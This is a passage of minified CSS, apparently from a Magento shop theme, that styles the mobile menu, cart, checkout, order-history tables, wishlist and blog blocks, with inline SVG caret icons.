li.level3{border-bottom:.0625rem solid #e4dede}.menuSite .navigation:last-child li.level1>a,.menuSite .navigation:last-child li.level2>a,.menuSite .navigation:last-child li.level3>a{font-size:1rem;color:#151515;padding:.5rem 1rem 1rem}.menuSite .navigation:last-child li.level2>a,.menuSite .navigation:last-child li.level3>a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-weight:700}.menuSite .navigation:last-child #menu-mobile-retour{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;display:block;margin-bottom:0;padding:1rem 0 1rem 1rem;border-top:.0625rem solid #e4dede;border-bottom:.0625rem solid #e4dede;color:#979797}.menuSite .navigation:last-child #menu-mobile-show-all a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;display:block;padding:1rem 0 1rem 1rem;color:#fff;background:#11a45b}}@media only screen and (max-width:1200px) and (min-width:580px){.menuSite-bouton{top:1.5rem}}@media only screen and (max-width:1200px) and (min-width:992px){.menuSite-bouton{background-size:28px}}@media only screen and (max-width:1200px) and (min-width:992px){.menuSite .navigation.menu-mobile li>a>.ui-menu-icon{position:absolute;top:50%;right:1rem;transform:translate(0,-50%);opacity:1}.menuSite .navigation.menu-mobile li>a>.ui-menu-icon:after{display:block;content:"";width:10px;height:16px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/contain}}@media only screen and (max-width:1200px) and (max-width:992px){.menuSite .navigation.menu-mobile .level0>a>.ui-menu-icon{position:absolute;top:50%;right:1rem;transform:translate(0,-50%);opacity:1}.menuSite .navigation.menu-mobile .level0>a>.ui-menu-icon:after{display:block;content:"";width:10px;height:18px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/contain}}@media only screen and (max-width:1200px) and (min-width:767px){.menuSite .navigation.menu-mobile{width:22rem;right:-23rem}}@media only screen and (max-width:1200px) and (min-width:767px){.menuSite .navigation.menu-mobile ul.level2-active{right:22rem}.menuSite .navigation.menu-mobile ul.level3-active{right:44rem}.menuSite .navigation.menu-mobile ul.level4-active{right:66rem}}@media only screen and (max-width:1200px) and (min-width:767px){.menuSite .navigation.menu-mobile ul.level0.submenu,.menuSite .navigation.menu-mobile ul.level1.submenu,.menuSite .navigation.menu-mobile ul.level2.submenu{right:-22rem}}@media only screen and (max-width:1200px) and (min-width:767px){.menuSite .navigation:last-child{width:22rem;right:-23rem}}@media only screen and (max-width:1200px) and (min-width:767px){.menuSite .navigation:last-child ul.level2-active{right:22rem}.menuSite .navigation:last-child ul.level3-active{right:44rem}.menuSite .navigation:last-child ul.level4-active{right:66rem}}@media only screen and (max-width:1200px) and (min-width:767px){.menuSite .navigation:last-child ul.level0.submenu,.menuSite .navigation:last-child ul.level1.submenu,.menuSite .navigation:last-child ul.level2.submenu{right:-22rem}}@media only screen and (max-width:991px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal,.abs-checkout-order-review tbody>tr>td.col.discount-price,.abs-checkout-order-review tbody>tr>td.col.base-price{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.discount-price[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.base-price[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:1rem}.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:1rem 0 0}.abs-product-items-summary tfoot .mark{padding-bottom:.5rem;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:.5rem}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:1rem;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-2rem}.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-1rem 0 1rem}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #d1d1d1;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:.5rem 0}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:1rem;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #d1d1d1;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 .5rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:2rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:1rem}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.blog-posts.grid-view .blog-posts-post{width:48%}.liste-agences-carte #map{display:none}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#757575;content:'\e604';font-family:'icons-blank-theme';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 1rem 1rem 0;width:30%}.product-item-actions .actions-primary{display:block}.toolbar-products{margin-bottom:0}.product-info-price{margin:0 -1rem 0;width:calc(100% + 2*1rem) !important}.product-info-price>*:first-child{padding-left:1rem}.product-info-price>*:last-child{padding-right:1rem}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.cart .table.items .col.qty{text-align:center}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:2rem -15px 15px;padding:2rem 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 8rem 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:30px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:1rem;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #ccc;padding-top:3rem}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:2rem;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:2rem;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0;padding:0}.account .sidebar-main .account-nav{margin-bottom:0}.page-product-downloadable .product-options-wrapper{margin-bottom:2.5rem}.table-downloadable-products .product-name{display:block;margin-bottom:.5rem}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:2.5rem -1rem;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:2rem}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:1rem}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #d1d1d1;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #d1d1d1}.table.grouped>tbody>tr>td{padding:8px 1rem;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:#757575;content:'\e604';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:.5rem}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:4rem}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.subtotal{border-bottom:none}.multicheckout.order-review .data.table.table-order-review>tbody>tr>td.col.qty{text-align:center}.multicheckout .actions-toolbar .action{margin-bottom:2.5rem}.multicheckout .actions-toolbar>.primary{margin-bottom:2.5rem;margin-right:0}.customer-review .product-name{margin-bottom:.5rem}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:.5rem}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:2rem}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:1rem 0 0}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:inline-block;margin:0}.account .table-order-items .action.show{margin-top:0}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:1rem}.order-details-items .items-qty{display:inline-block;vertical-align:top}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax,.order-details-items .col.discount-price .price-including-tax,.order-details-items .col.discount-price .price-excluding-tax,.order-details-items .col.base-price .price-including-tax,.order-details-items .col.base-price .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:100%;padding-right:0}.cart.main.actions>*{margin-top:.5rem}.cart-discount{width:100%;padding-right:0}.cart-summary{width:100%;margin-top:2rem}.minicart-wrapper .action.showcart .counter.qty{top:.5rem !important}}@media only screen and (max-width:991px) and (max-width:580px){.minicart-wrapper.active .block-minicart{margin-right:-3rem !important}.minicart-wrapper.active .block-minicart:before,.minicart-wrapper.active .block-minicart:after{right:3rem !important}.minicart-wrapper.-active .block-quotecart{margin-right:-3.5rem !important}.minicart-wrapper.-active .block-quotecart:before,.minicart-wrapper.-active .block-quotecart:after{right:3rem !important}}@media only screen and (max-width:991px) and (max-width:767px){.minicart-wrapper .minicart-items .product-item-pricing{flex-wrap:wrap !important}}@media only screen and (max-width:991px) and (max-width:580px){.minicart-wrapper .minicart-items .product-item-details .price-including-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .base-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .base-price{font-size:1rem !important}}@media only screen and (max-width:766px){.tooltip.wrapper .tooltip.content{min-width:10rem}.block-recent-posts{display:block}.block-recent-posts .block-recent-posts-item{width:100%;max-width:100%;margin:0 0 35px}.block-recent-posts .recent-post-featured-image-link{max-height:inherit}.block-recent-posts .recent-post-featured-image-link img{position:static}.block-recent-posts .recent-post-featured-image-link:after{display:none}.block-related-posts{display:block}.block-related-posts .block-related-posts-item{width:100%}.block-related-posts .block-related-posts-item .related-post-featured-image-link img{position:static}.block-related-posts .block-related-posts-item .related-post-featured-image-link:after{display:none}.blog-posts.grid-view .blog-posts-post{width:100%;margin-left:0;margin-right:0}.blog-view-toggle-buttons-container{display:none}.amrelated-summary-content{justify-content:space-between;padding:15px}.amrelated-price-wrapper{margin:0;padding:15px 0}.amrelated-tocart-wrapper{margin:0}.sorter-options{margin:0 2px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}}@media only screen and (max-width:579px){#c-icones-entete{flex-wrap:wrap}#c-icones-entete{width:100%}}@media all and (min-width:992px){.abs-blocks-2columns-s{width:48%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s,.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.abs-form-field-column-2-s .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2-s .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2-s .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1-s{width:100%}.abs-action-print-s{display:inline-block;text-decoration:none}.abs-action-print-s:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'icons-blank-theme';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.table>tbody>tr>th,.table>tbody>tr>td{border-top:1px solid #d1d1d1}.table>tbody+tbody{border-top:1px solid #d1d1d1}.ui-dialog.popup{width:420px}.author-list-view{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.author-list-view .author-image-wrapper{max-width:200px;margin-bottom:0;width:100%;box-sizing:border-box;flex-shrink:0}.author-list-view .author-image{max-width:150px}.author-list-view .author-name{margin-top:-2px}.author-view{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.author-view .author-image-wrapper{max-width:200px;margin-bottom:0;width:100%;box-sizing:border-box}.author-view .author-image{max-width:150px}.author-view .author-name{font-size:41px;margin-top:-3px}.author-view .author-info{font-size:16px}.amrelated-popup-container .amrelated-bundle-popup{margin:0 auto;max-width:initial;padding:0 0 13px;width:400px}.amrelated-popup-container .amrelated-info.-top{margin-top:15px}.liste-agences-liste{height:500px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-top:-4px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.catalogsearch-advanced-result .message.error{margin-top:0}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;margin:-10px;padding:9px;position:relative;z-index:9}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.active .product-item-inner{display:block}.sidebar .products-grid .product-item-info:hover .product-item-photo,.sidebar .products-grid .product-item-info.active .product-item-photo{left:9px;top:9px}.products-grid .product-item-inner{background:#fff;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb;border-top:none;left:0;margin:10px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.product-item-actions{display:block}.products-grid .product-item-actions{margin:-1rem 0 1rem}.product-item-actions .actions-primary+.actions-secondary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary+.actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-primary+.actions-secondary>.action:last-child{margin-right:0}.product-item-actions .actions-primary{display:inline-block}.page-products .products-grid .product-item-inner:before{background:#fff;content:'';height:3px;left:0;position:absolute;top:-2px;width:100%;z-index:-1}.page-products .product-item-actions{z-index:1}.products-grid .product-item{margin-bottom:2rem;width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1),.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-layout-3columns .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n+1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.block.widget .products-grid .product-item .product-item-inner,.page-layout-1column .block.widget .products-grid .product-item .product-item-inner,.page-layout-3columns .block.widget .products-grid .product-item .product-item-inner{box-shadow:3px 6px 4px 0 rgba(0,0,0,.3);margin:9px 0 0 -1px}.sidebar .product-items .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .block-compare .action.delete{left:0;right:initial}.cart-container .block.crosssell .products-grid .product-item-actions{margin:0 0 1rem}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:2rem 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:2.5rem;padding-right:2.5rem;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:2.5rem;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:4rem;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;min-width:276px;padding-right:4rem}.review-ratings~.review-content-container{overflow:hidden}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.order-details-items .order-title .action{margin:12px 0 0 30px}.order-details-items .order-title .action.track{float:right}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.cart.table-wrapper .col.discount-price,.cart.table-wrapper .col.base-price{padding:.5rem !important}.cart-container .form-cart{padding-right:0 !important;width:71% !important}.cart-summary{width:25%;padding-top:1.5rem !important;float:right;margin-bottom:0}.cart-discount{width:71% !important}.cart.main.actions{flex-direction:row !important}.cart.main.actions .action-wrapper{flex-direction:row !important;margin-bottom:0 